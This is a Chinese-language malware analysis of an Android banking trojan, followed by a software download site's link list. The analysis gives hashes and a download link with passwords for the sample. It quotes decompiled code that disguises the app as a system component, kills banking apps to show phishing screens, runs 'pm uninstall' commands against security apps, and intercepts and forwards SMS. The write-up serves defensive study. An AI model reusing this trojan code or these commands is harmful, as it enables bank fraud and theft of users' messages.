一、 病毒样本基本信息
FileName: b5910a432d2b866e1028f31874edb32f .apk
File MD5: b5910a432d2b866e1028f31874edb32f
SHA1:0CEEB0A29AC4B24E1EFDD0F57ACFC64388CF5AC1
File Size: 829006 Byte
Package:langthing.nend
Download:http://yunpan.cn/Q4qHuRLaNivtd 访问密码 3a90 解压密码:52pojie
// 该病毒首先伪装成系统程序防止卸载;然后试着去卸载安全软件;监测各种银行应用;对需要拦截短信的关键字进行了加密,增加了分析的难度;没有MAIN和LAUNCHER组件,安装后没有图标,防止用户察觉到安装了应用
二、 病毒代码分析
查看AndroidManifest.xml配置文件,可以发现赋予了病毒非常多的权限,且是高危的权限,例如发送短信、拨打电话、读取日志文件、重启应用程序等等,且没有MAIN和LAUNCHER组件
<manifest android:versionCode="1" android:versionName="1.1" package="langthing.nend"
xmlns:android="http://schemas.android.com/apk/res/android">
<uses-permission android:name="android.permission.RECEIVE_SMS" /> //接收短信
<uses-permission android:name="android.permission.SEND_SMS" /> //发送短信
<uses-permission android:name="android.permission.READ_SMS" /> //读取短息
<uses-permission android:name="android.permission.WRITE_SMS" /> //编辑短信
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.READ_CONTACTS" /> //读取通讯录
<uses-permission android:name="android.permission.WRITE_SETTINGS" /> //读取系统设置的数据库权限
<uses-permission android:name="android.permission.READ_LOGS" /> //读取日志文件
<uses-permission android:name="android.permission.WRITE_CONTACTS" />//编辑通讯录联系人
<uses-permission android:name="android.permission.READ_PHONE_STATE" />//读取电话状态
<uses-permission android:name="android.permission.CALL_PHONE" /> //拨打电话
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />//接收开机信息
<uses-permission android:name="android.permission.GET_TASKS" /> //获取运行程序信息
<uses-permission android:name="android.permission.RESTART_PACKAGES" />//重启应用程序
查看AndroidManifest.xml配置文件,可以发现当手机接收到TReceiver、eviceAdminReceiver、Alarmreceiver等组件时就会启动程序
receiver android:name=".TReceiver">
<intent-filter android:priority="2147483647">
<action android:name="android.intent.action.BOOT_COMPLETED" />
</intent-filter>
</receiver>
<receiver android:label="@string/app_name" android:name=".deviceAdminReceiver" android:permission="android.permission.BIND_DEVICE_ADMIN">
<meta-data android:name="android.app.device_admin" android:resource="@xml/device_admin" />
<intent-filter>
<action android:name="android.app.action.DEVICE_ADMIN_ENABLED" />
</intent-filter>
</receiver>
<receiver android:name=".Alarmreceiver">
<intent-filter>
<action android:name="arui.alarm.action" />
</intent-filter>
</receiver>
<receiver android:name=".ShutdownReceiver">
<intent-filter>
<action android:name="android.intent.action.ACTION_SHUTDOWN" />
</intent-filter>
恶意注入代码的代码树如下:

当程序安装后,会伪装成系统程序,防止卸载。如图:
查看langthing.nend.main伪装成系统代码如下:
private void b()
{
Intent localIntent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
localIntent.putExtra("android.app.extra.DEVICE_ADMIN", this.c);
localIntent.putExtra("android.app.extra.ADD_EXPLANATION", "------ android ------"); // 伪装成系统应用
startActivityForResult(localIntent, 1);
}
当应用监测到银行客户端启动时,就会终止个银行进程,并为工商银行、淘宝等定制了高仿真“钓鱼界面”
private void e()
{
ComponentName localComponentName = ((ActivityManager.RunningTaskInfo)p.getRunningTasks(1).get(0)).topActivity;
ActivityManager localActivityManager = (ActivityManager)getSystemService("activity");
String str = localComponentName.getClassName();
if ((str.contains("gs.gs")) || (str.contains("js.js")) || (str.contains("jt.jt")) || (str.contains("tb.tb")) || (str.contains("dz.dz")))
{
if (a(getApplicationContext(), "com.icbc"))
localActivityManager.restartPackage("com.icbc");
if (a(getApplicationContext(), "com.chinamworld.main"))
localActivityManager.restartPackage("com.chinamworld.main");
if (a(getApplicationContext(), "com.bankcomm"))
localActivityManager.restartPackage("com.bankcomm");
if (a(getApplicationContext(), "com.taobao.taobao"))
localActivityManager.restartPackage("com.taobao.taobao");
if (a(getApplicationContext(), "com.android.bankabc"))
localActivityManager.restartPackage("com.android.bankabc");
if (a(getApplicationContext(), "cmb.pb"))
localActivityManager.restartPackage("cmb.pb");
if (a(getApplicationContext(), "com.rytong.bankgdb"))
localActivityManager.restartPackage("com.rytong.bankgdb");
if (a(getApplicationContext(), "com.cib.bankcib"))
localActivityManager.restartPackage("com.cib.bankcib");
if (a(getApplicationContext(), "com.rytong.bankps"))
localActivityManager.restartPackage("com.rytong.bankps");
if (a(getApplicationContext(), "cn.com.njcb.android.mobilebank"))
localActivityManager.restartPackage("cn.com.njcb.android.mobilebank");
if (a(getApplicationContext(), "com.ecitic.bank.mobile"))
localActivityManager.restartPackage("com.ecitic.bank.mobile");
if (a(getApplicationContext(), "com.cebbank.bankebb"))
localActivityManager.restartPackage("com.cebbank.bankebb");
if (a(getApplicationContext(), "cn.com.cmbc.mbank"))
localActivityManager.restartPackage("cn.com.cmbc.mbank");
if (a(getApplicationContext(), "cn.com.spdb.mobilebank.per"))
localActivityManager.restartPackage("cn.com.spdb.mobilebank.per");
if (a(getApplicationContext(), "com.pingan.pabank.activity"))
localActivityManager.restartPackage("com.pingan.pabank.activity");
if (a(getApplicationContext(), "com.gzrcb.mobilebank"))
localActivityManager.restartPackage("com.gzrcb.mobilebank");
if (a(getApplicationContext(), "cn.com.cqb.mobilebank.per"))
localActivityManager.restartPackage("cn.com.cqb.mobilebank.per");
if (a(getApplicationContext(), "com.chinamworld.bocmbci"))
localActivityManager.restartPackage("com.chinamworld.bocmbci");
if (a(getApplicationContext(), "com.rytong.app.bankhx"))
localActivityManager.restartPackage("com.rytong.app.bankhx");
if (a(getApplicationContext(), "com.csii.huzhou.mobilebank"))
localActivityManager.restartPackage("com.csii.huzhou.mobilebank");
if (a(getApplicationContext(), "cn.com.shbank.mper"))
localActivityManager.restartPackage("cn.com.shbank.mper");
if (a(getApplicationContext(), "com.rytong.bankqd"))
localActivityManager.restartPackage("com.rytong.bankqd");
if (a(getApplicationContext(), "com.tlbank"))
localActivityManager.restartPackage("com.tlbank");
if (a(getApplicationContext(), "com.sookin.scyh"))
localActivityManager.restartPackage("com.sookin.scyh");
if (a(getApplicationContext(), "cn.com.hzb.mobilebank.per"))
localActivityManager.restartPackage("cn.com.hzb.mobilebank.per");
if (a(getApplicationContext(), "com.chinamworld.klb"))
localActivityManager.restartPackage("com.chinamworld.klb");
}
if (str.contains("icbc"))
{
Cursor localCursor27 = c.a("yh", new String[] { "_id", "mc", "jilu" }, "mc=?", new String[] { "gs" }, null, null, null);
if ((localCursor27.moveToFirst()) && (localCursor27.getInt(localCursor27.getColumnIndex("jilu")) == 0))
{
localActivityManager.restartPackage("com.icbc");
new Intent("android.intent.action.MAIN");
Intent localIntent53 = new Intent("android.intent.action.MAIN");
localIntent53.setFlags(268435456);
localIntent53.addCategory("android.intent.category.HOME");
startActivity(localIntent53);
Intent localIntent54 = new Intent(getApplicationContext(), gs.class);
localIntent54.setFlags(268435456);
startActivity(localIntent54);
}
}
if (str.contains("com.chinamworld.main"))
{
Cursor localCursor26 = c.a("yh", new String[] { "_id", "mc", "jilu" }, "mc=?", new String[] { "js" }, null, null, null);
if ((localCursor26.moveToFirst()) && (localCursor26.getInt(localCursor26.getColumnIndex("jilu")) == 0))
{
localActivityManager.restartPackage("com.chinamworld.main");
new Intent("android.intent.action.MAIN");
Intent localIntent51 = new Intent("android.intent.action.MAIN");
localIntent51.setFlags(268435456);
localIntent51.addCategory("android.intent.category.HOME");
startActivity(localIntent51);
Intent localIntent52 = new Intent(getApplicationContext(), js.class);
localIntent52.setFlags(268435456);
startActivity(localIntent52);
}
}
if (str.contains("bankcomm"))
{
Cursor localCursor25 = c.a("yh", new String[] { "_id", "mc", "jilu" }, "mc=?", new String[] { "jt" }, null, null, null);
if ((localCursor25.moveToFirst()) && (localCursor25.getInt(localCursor25.getColumnIndex("jilu")) == 0))
{
localActivityManager.restartPackage("com.bankcomm");
new Intent("android.intent.action.MAIN");
Intent localIntent49 = new Intent("android.intent.action.MAIN");
localIntent49.setFlags(268435456);
localIntent49.addCategory("android.intent.category.HOME");
startActivity(localIntent49);
Intent localIntent50 = new Intent(getApplicationContext(), jt.class);
localIntent50.setFlags(268435456);
startActivity(localIntent50);
}
}
if (str.contains("taobao"))
{
Cursor localCursor24 = c.a("yh", new String[] { "_id", "mc", "jilu" }, "mc=?", new String[] { "tb" }, null, null, null);
if ((localCursor24.moveToFirst()) && (localCursor24.getInt(localCursor24.getColumnIndex("jilu")) == 0))
{
localActivityManager.restartPackage("com.taobao.taobao");
new Intent("android.intent.action.MAIN");
Intent localIntent47 = new Intent("android.intent.action.MAIN");
localIntent47.setFlags(268435456);
localIntent47.addCategory("android.intent.category.HOME");
startActivity(localIntent47);
Intent localIntent48 = new Intent(getApplicationContext(), tb.class);
localIntent48.setFlags(268435456);
startActivity(localIntent48);
}
// 终止各银行进程
查找安全软件并卸载安全软件
for (g = "Already root"; ; g = "NOroot")
{
this.C = 5;
this.E = 5;
this.B = new String[this.C];
this.D = new String[this.E];
this.B[0] = "pm uninstall com.qihoo360.mobilesafe"; //卸载360、腾讯、金山等相关的安全软件
this.B[1] = "pm uninstall com.tencent.qqpimsecure";
this.B[2] = "pm uninstall com.ijinshan.mguard";
this.B[3] = "pm uninstall com.ijinshan.duba";
this.B[4] = "pm uninstall com.anguanjia.safe";
this.D[0] = "com.qihoo360.mobilesafe";
this.D[1] = "com.tencent.qqpimsecure";
this.D[2] = "com.ijinshan.mguard";
this.D[3] = "com.ijinshan.duba";
this.D[4] = "com.anguanjia.safe";
this.s = new o();
拦截相关短信:
f (i5 == 1)
if ((server.f == 0) && (server.a != i3))
{
server.a(this.a, 1);
server.b(this.a, i3);
str4 = "接收";
server.a(this.a, new o());
String str5 = server.d(this.a).a(this.a.getApplicationContext());
server.a(this.a, new n());
server.g(this.a).a(this.a.getApplicationContext(), str2, str1, str5);
localStringBuilder.append("[ ");
localStringBuilder.append(str1 + ", ");
localStringBuilder.append(i4 + ", ");
localStringBuilder.append(str2 + ", ");
localStringBuilder.append(str3 + ", ");
localStringBuilder.append(str4);
localStringBuilder.append(" ]\n\n");
if (!localCursor1.isClosed())
localCursor1.close();
}
}
while (true)
{
localStringBuilder.append("getSmsInPhone has executed!");
super.onChange(paramBoolean);
return;
server.f = 0;
break;
if (i5 != 2)
break;
if (server.b == i3)
break label760;
Cursor localCursor2 = server.c.a("send", null, null, null, null, null, "_id ASC");
if (localCursor2.moveToFirst())
{
localCursor2.getColumnIndex("_id");
int i6 = localCursor2.getColumnIndex("sSend");
do
server.a(this.a, localCursor2.getString(i6));
while (localCursor2.moveToNext());
}
localCursor2.close();
if (server.h(this.a).equals("1"))
{
server.a(this.a, new o());
server.a(this.a, new n());
String str6 = server.d(this.a).a(this.a.getApplicationContext());
server.a(this.a, str2 + ";" + str1, str6);
}
server.b = i3;
str4 = "发送";
break;
localStringBuilder.append("no result!");
}
}
catch (SQLiteException localSQLiteException)
{
while (true)
{
continue;
label760: String str4 = "null";
}
}
}
}
解密密钥:
public void a()
{
try
{
InputStream localInputStream = getAssets().open("unhi.db"); // 密钥
FileOutputStream localFileOutputStream = new FileOutputStream(this.q + "unhi.db");
byte[] arrayOfByte = new byte[1024];
while (true)
{
int i1 = localInputStream.read(arrayOfByte);
if (i1 <= 0)
{
localFileOutputStream.flush();
localFileOutputStream.close();
localInputStream.close();
return;
}
localFileOutputStream.write(arrayOfByte, 0, i1);
}
}
catch (Exception localException)
{
}
}
public void a(String paramString)
{
if (!new File(paramString).exists())
a();
}
public void c()
{
new l(this).start();
}
public IBinder onBind(Intent paramIntent)
{
return null;
}
public void onCreate()
{
this.u = new e();
IntentFilter localIntentFilter = new IntentFilter("android.provider.Telephony.SMS_RECEIVED");
localIntentFilter.setPriority(2147483647);
registerReceiver(this.u, localIntentFilter);
p = (ActivityManager)getSystemService("activity");
this.F = 0;
this.j = false;
b(this.s.a(getApplicationContext()), "201305:" + g + ";ver:" + Build.VERSION.RELEASE + ";Model:" + Build.MODEL);
this.q = (getApplicationContext().getFilesDir().getAbsolutePath() + "/");
a(this.q + "unhi.db");
c = new a(this, getApplicationContext().getFilesDir().getAbsolutePath() + "/unhi.db", null, 1);
m localm = new m(this, new Handler());
getContentResolver().registerContentObserver(Uri.parse("content://sms/"), true, localm);
Intent localIntent = new Intent(getApplicationContext(), log.class);
localIntent.setFlags(268435456);
startService(localIntent);

三、 总结
该病毒尝试着去卸载安全软件;采用了加密技术,增加了分析难度;并隐藏运行界面,防止用户察觉。可以看出移动安全问题越演越烈,且手段越来越高明,增加了分析难度。
// 由于本人对于密码学方面还没有Hello World的水平,所以无法解密相关信息,水平有限。

 U大师v4.7.37.56 最新版
U大师v4.7.37.56 最新版 HD Tune Prov5.75 汉化绿色特别版
HD Tune Prov5.75 汉化绿色特别版 DiskGenius 专业版V5.2.1.941 官方版
DiskGenius 专业版V5.2.1.941 官方版 360软件管家v7.5.0.1460 官方最新版
360软件管家v7.5.0.1460 官方最新版 Cpu-Z中文版v1.98.0 绿色中文版
Cpu-Z中文版v1.98.0 绿色中文版 腾讯电脑管家V15.2 官方正式版
腾讯电脑管家V15.2 官方正式版 office2016激活工具kmsv19.5.2 官方最新版
office2016激活工具kmsv19.5.2 官方最新版 迅雷11最新版v11.3.6.1870 官方版
迅雷11最新版v11.3.6.1870 官方版 360免费wifi5.3.0.5000 官方最新版
360免费wifi5.3.0.5000 官方最新版 360安全浏览器2022v13.1.5188.0 官方正式版
360安全浏览器2022v13.1.5188.0 官方正式版 酷我音乐盒2022v9.1.6.2 官方正式版
酷我音乐盒2022v9.1.6.2 官方正式版 暴风影音2021V5.81.0202.1111官方正式版
暴风影音2021V5.81.0202.1111官方正式版 快播5.0永不升级版5.0.80 骨头版
快播5.0永不升级版5.0.80 骨头版 优酷2022客户端V8.0.9.11050 官方最新版
优酷2022客户端V8.0.9.11050 官方最新版 爱奇艺视频V13.1.5官方安卓版
爱奇艺视频V13.1.5官方安卓版 photoshop cs6 中文版13.1.2.3 免费中文版
photoshop cs6 中文版13.1.2.3 免费中文版![Autodesk 3ds Max 2012官方简体中文版[32&64]](https://p.e5n.com/up/2018-9/2018921055101508.png) Autodesk 3ds Max 2012官方简体中文版[32&64]
Autodesk 3ds Max 2012官方简体中文版[32&64] CAD2007免费中文版
CAD2007免费中文版 vc运行库2019最新版v2019.3.2(32&64位)
vc运行库2019最新版v2019.3.2(32&64位) .NET Framework 4.8官方版4.8.3646
.NET Framework 4.8官方版4.8.3646 QQ2022v9.5.6.28129 官方最新版
QQ2022v9.5.6.28129 官方最新版 微信电脑版2022v3.5.0.44 官方正式版
微信电脑版2022v3.5.0.44 官方正式版 千牛卖家工作平台v9.02.02N 官方版
千牛卖家工作平台v9.02.02N 官方版 QT语音V4.6.80.18262官方最新版
QT语音V4.6.80.18262官方最新版 飞信2018V6.2.0700 官方正式版
飞信2018V6.2.0700 官方正式版 侠盗飞车罪恶都市
侠盗飞车罪恶都市 骑马与砍杀维京征服
骑马与砍杀维京征服 虐杀原形2
虐杀原形2 以撒的结合
以撒的结合 杀手5赦免
杀手5赦免 H1Z1中文版
H1Z1中文版 孤岛惊魂3
孤岛惊魂3 三角洲特种部队6战队之刃
三角洲特种部队6战队之刃 使命召唤8:现代战争3
使命召唤8:现代战争3 合金装备5:幻痛
合金装备5:幻痛 欧洲卡车模拟2
欧洲卡车模拟2 旋转轮胎
旋转轮胎 极品飞车18
极品飞车18 神力科莎
神力科莎 F1 2015
F1 2015 我的世界1.8.2
我的世界1.8.2 泰拉瑞亚
泰拉瑞亚 饥荒:海难
饥荒:海难 星界边境
星界边境 最后生还者PC版
最后生还者PC版 文明5:美丽新世界
文明5:美丽新世界 三国志12威力加强版
三国志12威力加强版 信长之野望14威力加强版
信长之野望14威力加强版 阿提拉:全面战争
阿提拉:全面战争 帝国时代2征服者
帝国时代2征服者 支付宝钱包(Alipay)V10.2.53.7000 安卓版
支付宝钱包(Alipay)V10.2.53.7000 安卓版 百度地图导航2022V15.12.10 安卓手机版
百度地图导航2022V15.12.10 安卓手机版 手机淘宝客户端v10.8.40官方最新版
手机淘宝客户端v10.8.40官方最新版 畅途网手机客户端v5.6.9 官方最新版
畅途网手机客户端v5.6.9 官方最新版 千聊知识服务appv4.5.1官方版
千聊知识服务appv4.5.1官方版 p2psearcher安卓版7.3 手机版
p2psearcher安卓版7.3 手机版 酷狗音乐2022官方版V11.0.8 官方安卓版
酷狗音乐2022官方版V11.0.8 官方安卓版 爱奇艺手机版v13.1.0
爱奇艺手机版v13.1.0 百度影音7.13.0 官方最新版
百度影音7.13.0 官方最新版 影音先锋v6.9.0 安卓手机版
影音先锋v6.9.0 安卓手机版 腾讯动漫V9.11.5 安卓版
腾讯动漫V9.11.5 安卓版 书旗小说免费版本v11.5.5.153 官方最新版
书旗小说免费版本v11.5.5.153 官方最新版 QQ阅读器appV7.7.1.910 官方最新版
QQ阅读器appV7.7.1.910 官方最新版 懒人畅听听书appv7.1.5 官方安卓版
懒人畅听听书appv7.1.5 官方安卓版 起点读书app新版本20227.9.186 安卓版
起点读书app新版本20227.9.186 安卓版 平安证券安e理财V9.1.0.1 官方安卓版
平安证券安e理财V9.1.0.1 官方安卓版 海通证券手机版(e海通财)8.71 官方安卓版
海通证券手机版(e海通财)8.71 官方安卓版 东海证券东海理财4.0.5 安卓版
东海证券东海理财4.0.5 安卓版 中银证券移动理财软件6.02.010 官方安卓版
中银证券移动理财软件6.02.010 官方安卓版 华龙证券小金手机理财软件3.2.4 安卓版
华龙证券小金手机理财软件3.2.4 安卓版 福建农村信用社手机银行客户端2.3.4 安卓版
福建农村信用社手机银行客户端2.3.4 安卓版 易制作视频剪辑app4.1.16安卓版
易制作视频剪辑app4.1.16安卓版 中国工商银行手机银行appV7.0.1.2.5 安卓版
中国工商银行手机银行appV7.0.1.2.5 安卓版 中国银行手机银行客户端7.2.5 官方安卓版
中国银行手机银行客户端7.2.5 官方安卓版 腾讯猎鱼达人手机版V2.3.0.0 官方安卓版
腾讯猎鱼达人手机版V2.3.0.0 官方安卓版 劲舞团官方正版手游v1.2.1官方版
劲舞团官方正版手游v1.2.1官方版 饥饿鲨鱼进化无限钻石版v7.8.0.0安卓版
饥饿鲨鱼进化无限钻石版v7.8.0.0安卓版 植物大战僵尸全明星1.0.91 安卓版
植物大战僵尸全明星1.0.91 安卓版 地下城突击者bt版1.6.3 官方版
地下城突击者bt版1.6.3 官方版 装甲联盟1.325.157 安卓版
装甲联盟1.325.157 安卓版 圣斗士星矢集结v4.2.1 安卓版
圣斗士星矢集结v4.2.1 安卓版 遮天3D手游1.0.9安卓版
遮天3D手游1.0.9安卓版 安卓植物大战僵尸2黑暗时代修改版V1.9.5 最新版
安卓植物大战僵尸2黑暗时代修改版V1.9.5 最新版 乱斗西游2v1.0.150安卓版
乱斗西游2v1.0.150安卓版 保卫萝卜3无限钻石最新版v2.0.0.1 安卓版
保卫萝卜3无限钻石最新版v2.0.0.1 安卓版 口袋英雄单机版1.2.0 安卓版
口袋英雄单机版1.2.0 安卓版 小小军团安卓版2.7.4 无限金币修改版
小小军团安卓版2.7.4 无限金币修改版 登山赛车2手游1.47.1 安卓版
登山赛车2手游1.47.1 安卓版 一起来飞车安卓版v2.9.14 最新版
一起来飞车安卓版v2.9.14 最新版 跑跑卡丁车手机版官方最新版v1.16.2 安卓版
跑跑卡丁车手机版官方最新版v1.16.2 安卓版 狂野飙车8极速凌云修改版(免数据包)v4.6.0j 金币无限版
狂野飙车8极速凌云修改版(免数据包)v4.6.0j 金币无限版 百乐千炮捕鱼2021最新版5.78 安卓版
百乐千炮捕鱼2021最新版5.78 安卓版 梦幻剑舞者变态版1.0.1.2安卓版
梦幻剑舞者变态版1.0.1.2安卓版 仙境传说ro复兴安卓版1.20.3最新版
仙境传说ro复兴安卓版1.20.3最新版 梦幻诛仙手游版1.3.6 官方安卓版
梦幻诛仙手游版1.3.6 官方安卓版 王者荣耀V3.72.1.1 安卓最新官方版
王者荣耀V3.72.1.1 安卓最新官方版 谁家小车强手机版v1.0.49 安卓版
谁家小车强手机版v1.0.49 安卓版 mac磁盘分区工具(Paragon Camptune X)V10.8.12官方最新版
mac磁盘分区工具(Paragon Camptune X)V10.8.12官方最新版 苹果操作系统MACOSX 10.9.4 Mavericks完全免费版
苹果操作系统MACOSX 10.9.4 Mavericks完全免费版 Rar解压利器mac版v1.4 官方免费版
Rar解压利器mac版v1.4 官方免费版 Mac安卓模拟器(ARC Welder)v1.0 官方最新版
Mac安卓模拟器(ARC Welder)v1.0 官方最新版 Charles for MacV3.9.3官方版
Charles for MacV3.9.3官方版 搜狗浏览器mac版v5.2 官方正式版
搜狗浏览器mac版v5.2 官方正式版 锐捷客户端mac版V1.33官方最新版
锐捷客户端mac版V1.33官方最新版 快牙mac版v1.3.2 官方正式版
快牙mac版v1.3.2 官方正式版 极点五笔Mac版7.13正式版
极点五笔Mac版7.13正式版 Apple Logic Pro xV10.3.2
Apple Logic Pro xV10.3.2 Adobe Premiere Pro CC 2017 mac版v11.0.0 中文版
Adobe Premiere Pro CC 2017 mac版v11.0.0 中文版 千千静听Mac版V9.1.1 官方最新版
千千静听Mac版V9.1.1 官方最新版 Mac网络直播软件(MacTV)v0.121 官方最新版
Mac网络直播软件(MacTV)v0.121 官方最新版 Adobe Fireworks CS6 Mac版CS6官方简体中文版
Adobe Fireworks CS6 Mac版CS6官方简体中文版 AutoCAD2015 mac中文版本v1.0 官方正式版
AutoCAD2015 mac中文版本v1.0 官方正式版 Adobe Photoshop cs6 mac版v13.0.3 官方中文版
Adobe Photoshop cs6 mac版v13.0.3 官方中文版 Mac矢量绘图软件(Sketch mac)v3.3.2 中文版
Mac矢量绘图软件(Sketch mac)v3.3.2 中文版 Adobe After Effects cs6 mac版v1.0中文版
Adobe After Effects cs6 mac版v1.0中文版 Adobe InDesign cs6 mac1.0 官方中文版
Adobe InDesign cs6 mac1.0 官方中文版![Mac版快播1.1.26 官方正式版[dmg]](https://p.e5n.com/up/2014-8/201484111558.jpg) Mac版快播1.1.26 官方正式版[dmg]
Mac版快播1.1.26 官方正式版[dmg] Mac读写NTFS(Paragon NTFS for Mac)12.1.62 官方正式版
Mac读写NTFS(Paragon NTFS for Mac)12.1.62 官方正式版 迅雷10 for macv3.4.1.4368 官方最新版
迅雷10 for macv3.4.1.4368 官方最新版 Mac下最强大的系统清理工具(CleanMyMac for mac)v3.1.1 正式版
Mac下最强大的系统清理工具(CleanMyMac for mac)v3.1.1 正式版 苹果BootCamp5.1.5640 官方最新版
苹果BootCamp5.1.5640 官方最新版 微信ipad版2020v7.0.12 官方版
微信ipad版2020v7.0.12 官方版 iphone手机qq2021v8.5.0 官方版
iphone手机qq2021v8.5.0 官方版 易信iOS版v7.3.13 iPhone版
易信iOS版v7.3.13 iPhone版 陌陌 iphoneV8.32.4 官方正式版
陌陌 iphoneV8.32.4 官方正式版 千牛 iphone版9.2.5 官方版
千牛 iphone版9.2.5 官方版 99严选最新版V1.3.6
99严选最新版V1.3.6 快牙iPhone版5.7.3 官方版
快牙iPhone版5.7.3 官方版 淘宝 for iPhonev9.5.15 官方最新版
淘宝 for iPhonev9.5.15 官方最新版 墨迹天气 for iphoneV7.5.3官方最新版IPA
墨迹天气 for iphoneV7.5.3官方最新版IPA 谷歌地图iphone(Google Maps)4.54 中文版
谷歌地图iphone(Google Maps)4.54 中文版![快播苹果版V3.3.35 官方版[ipa]](https://p.e5n.com/up/2011-12/20111215155620.gif) 快播苹果版V3.3.35 官方版[ipa]
快播苹果版V3.3.35 官方版[ipa] 吉吉影音播放器ios版1.0.1017 苹果ipad版
吉吉影音播放器ios版1.0.1017 苹果ipad版 影音先锋播放器ios版2.8.0 官方版
影音先锋播放器ios版2.8.0 官方版 斗鱼直播客户端ios版7.0.1 官方最新版
斗鱼直播客户端ios版7.0.1 官方最新版 酷狗音乐 for iPhonev10.9.0 官方最新版
酷狗音乐 for iPhonev10.9.0 官方最新版 How old do I look ios版1.02 官方版
How old do I look ios版1.02 官方版 美图秀秀iPhone版V8.6.62 最新正式版
美图秀秀iPhone版V8.6.62 最新正式版 水印队长苹果版v1.0.0
水印队长苹果版v1.0.0 天天p图ipad版5.7.4 官方版
天天p图ipad版5.7.4 官方版 快手ios版V9.6.30 官方版
快手ios版V9.6.30 官方版 背包地图ios版1.0 官方最新版
背包地图ios版1.0 官方最新版 手机安全助手苹果版v1.0 官方最新版
手机安全助手苹果版v1.0 官方最新版 UC浏览器V113.5.5.1555中文版
UC浏览器V113.5.5.1555中文版 360浏览器HD for iPadV4.1.3 正式版
360浏览器HD for iPadV4.1.3 正式版 iPhone手机QQ浏览器V8.9.1 官方版
iPhone手机QQ浏览器V8.9.1 官方版
 下载
下载 
 下载
下载  下载
下载  下载
下载 
 下载
下载  下载
下载  喜欢
喜欢  顶
顶 难过
难过 囧
囧 围观
围观 无聊
无聊


